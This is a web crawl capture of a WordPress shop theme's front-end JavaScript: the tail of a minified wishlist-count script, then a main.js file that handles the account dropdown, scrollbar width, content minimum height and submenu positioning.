.wishlist-count-item");e.ajax({url:woosw_vars.ajax_url,data:{action:"woosw_ajax_update_count"},dataType:"json",success:function(s){e(".wishlist-count-text").html(s.text)}}),t.html(o)}),o=e(".product-block .product-caption-bottom").outerHeight(),e(".product-block .content-product-imagin").css({marginBottom:-o})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/main.js?ver=2.2.0
body_size: 516
content:
(function ($) {
    'use strict';

    function login_dropdown() {
        $('.site-header-account').mouseenter(function () {
            $('.account-dropdown', this).append($('.account-wrap'));
        });
    }

    function handleWindow() {
        var body = document.querySelector('body');

        if (window.innerWidth > body.clientWidth + 5) {
            body.classList.add('has-scrollbar');
            body.setAttribute('style', '--scroll-bar: ' + (window.innerWidth - body.clientWidth) + 'px');
        } else {
            body.classList.remove('has-scrollbar');
        }
    }

    function minHeight() {
        var $body = $('body'),
            bodyHeight = $(window).outerHeight(),
            headerHeight = $('header.header-1').outerHeight(),
            footerHeight = $('footer.site-footer').outerHeight(),
            $adminBar = $('#wpadminbar');

            if ($adminBar.length > 0) {
                headerHeight += $adminBar.height();
            }

            if($body.find('header.header-1').length){

                $('.site-content').css({
                    'min-height': bodyHeight - headerHeight - footerHeight - 120
                });
            }
    }

    function setPositionLvN($item) {
        var sub = $item.children('.sub-menu'),
            offset = $item.offset(),
            width = $item.outerWidth(),
            screen_width = $(window).width(),
            sub_width = sub.outerWidth();
        var align_delta = offset.left + width + sub_width - screen_width;
        if (align_delta > 0) {
            if ($item.parents('.menu-item-has-children').length) {
                sub.css({ left: 'auto', right: '100%' });
            }else {
                sub.css({ left: 'auto', right: '0' });
            }
        } else {
            sub.css({ left: '', right: '' });
        }
    }

    function initSubmenuHover() {
        $('.site-header .primary-navigation .menu-item-has-children').hover(function (event) {
            var $item = $(event.currentTarget);
            setPositionLvN($item);
        });
    }
    initSubmenuHover();
    minHeight();
    handleWindow();
    login_dropdown();
})(jQuery);
